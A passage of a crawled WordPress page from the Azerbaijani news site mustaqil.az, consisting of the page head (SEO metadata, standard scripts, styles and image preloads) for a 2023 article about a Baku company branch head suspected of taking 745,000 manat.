

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/bakida-sirk%C9%99t-r%C9%99hb%C9%99ri-745-min-manat-%C9%99l%C9%99-kecirib/
body_size: 17685
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bakıda şirkət rəhbəri 745 min manat ələ keçirib? - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/bakida-sirkət-rəhbəri-745-min-manat-ələ-kecirib/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bakıda şirkət rəhbəri 745 min manat ələ keçirib? - Müstəqil Az" />
	<meta property="og:description" content="Bakıda fəaliyyət göstərən Türkiyənin &#8220;Azinfo Dış Ticaret Anonim&#8221; şirkətinin Azərbaycandakı filialının rəhbəri, 1982-ci il təvəllüdlü Əliniyazzadə Pərviz Əlimurtuza oğlu barəsində..." />
	<meta property="og:url" content="https://www.mustaqil.az/bakida-sirkət-rəhbəri-745-min-manat-ələ-kecirib/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2023-03-30T08:25:00+00:00" />
	<meta property="og:image" content="https://qafqazinfo.az/uploads/1679382549/manat.jpg" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://qafqazinfo.az/uploads/1679382549/manat.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/bakida-sirk%c9%99t-r%c9%99hb%c9%99ri-745-min-manat-%c9%99l%c9%99-kecirib/#article","isPartOf":{"@id":"https://www.mustaqil.az/bakida-sirk%c9%99t-r%c9%99hb%c9%99ri-745-min-manat-%c9%99l%c9%99-kecirib/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"Bakıda şirkət rəhbəri 745 min manat ələ keçirib?","datePublished":"2023-03-30T08:25:00+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/bakida-sirk%c9%99t-r%c9%99hb%c9%99ri-745-min-manat-%c9%99l%c9%99-kecirib/"},"wordCount":200,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"image":["https://qafqazinfo.az/uploads/1679382549/manat.jpg"],"thumbnailUrl":"https://qafqazinfo.az/uploads/1679382549/manat.jpg","articleSection":["Gündəm"],"inLanguage":"az"},{"@type":"WebPage","@id":"https://www.mustaqil.az/bakida-sirk%c9%99t-r%c9%99hb%c9%99ri-745-min-manat-%c9%99l%c9%99-kecirib/","url":"https://www.mustaqil.az/bakida-sirk%c9%99t-r%c9%99hb%c9%99ri-745-min-manat-%c9%99l%c9%99-kecirib/","name":"Bakıda şirkət rəhbəri 745 min manat ələ keçirib? - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"primaryImageOfPage":"https://qafqazinfo.az/uploads/1679382549/manat.jpg","image":["https://qafqazinfo.az/uploads/1679382549/manat.jpg"],"thumbnailUrl":"https://qafqazinfo.az/uploads/1679382549/manat.jpg","datePublished":"2023-03-30T08:25:00+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/bakida-sirk%c9%99t-r%c9%99hb%c9%99ri-745-min-manat-%c9%99l%c9%99-kecirib/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/bakida-sirk%c9%99t-r%c9%99hb%c9%99ri-745-min-manat-%c9%99l%c9%99-kecirib/"]}]},{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/bakida-sirk%c9%99t-r%c9%99hb%c9%99ri-745-min-manat-%c9%99l%c9%99-kecirib/#primaryimage","url":"https://qafqazinfo.az/uploads/1679382549/manat.jpg","contentUrl":"https://qafqazinfo.az/uploads/1679382549/manat.jpg"},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/bakida-sirk%c9%99t-r%c9%99hb%c9%99ri-745-min-manat-%c9%99l%c9%99-kecirib/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Bakıda şirkət rəhbəri 745 min manat ələ keçirib?"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/124194" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=124194' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fbakida-sirk%25c9%2599t-r%25c9%2599hb%25c9%2599ri-745-min-manat-%25c9%2599l%25c9%2599-kecirib%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fbakida-sirk%25c9%2599t-r%25c9%2599hb%25c9%2599ri-745-min-manat-%25c9%2599l%25c9%2599-kecirib%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://qafqazinfo.az/uploads/1679382549/manat.jpg","url":"https://qafqazinfo.az/uploads/1679382549/manat.jpg","contentUrl":"https://qafqazinfo.az/uploads/1679382549/manat.jpg","mainEntityOfPage":"https://www.mustaqil.az/bakida-sirk%c9%99t-r%c9%99hb%c9%99ri-745-min-manat-%c9%99l%c9%99-kecirib/"}]}</script>
<!-- FIFU:jsonld:end -->
<link rel="preload" as="image" href="https://qafqazinfo.az/uploads/1679382549/manat.jpg"><link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://axar.az/media/2025/10/16/ramiz-mehdiyev.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/619506609_1290184393128893_5394726535585491399_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=ver5Yy3O7lQQ7kNvwECRPQZ&#038;_nc_oc=AdmqpsoQ1bjDt4GM1XXLn6j7nBgykLQfcikObeVImvhFUKIehJeF1EtNUt9NhT7-aI8&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=S9UTTYhrBAr3A2eGGUhgvw&#038;oh=00_Afrns6Wg8nQgXUtvsMRJoP2h-7my1Fgm7i5nvzalQhvn3w&#038;oe=697838F9"><link rel="preload" as="image" href="https://axar.az/media/2025/02/05/zelenski-yeni.jpg"><link rel="preload" as="image" href="https://kulis.az/storage/news/2026/january/21/big/6970737489d2e6970737489d2f17689772686970737489d2c6970737489d2d.webp"><link rel="preload" as="image" href="https://kulis.az/storage/news/2026/january/21/big/69707b4ecc40969707b4ecc40a176897927869707b4ecc40769707b4ecc408.png"><link rel="preload" as="image" href="https://axar.az/media/2025/11/29/silva-mateus.jpg"><link rel="preload" as="image" href="https://axar.az/media/2017/01/09/refsencani.jpg"><link rel="preload" as="image" href="https://kulis.az/storage/news/2026/january/21/big/6970a4adb4bb26970a4adb4bb317689898696970a4adb4bb06970a4adb4bb1.png"><link rel="preload" as="image" href="https://kultur.az/wp-content/uploads/2026/01/600444676_122155214414889485_8347193749210012386_n-768x768.jpg"><link rel="preload" as="image" href="https://publika.az/storage/2024/09/17/champions-league-2025.jpg?v1768975785"><link rel="preload" as="image" 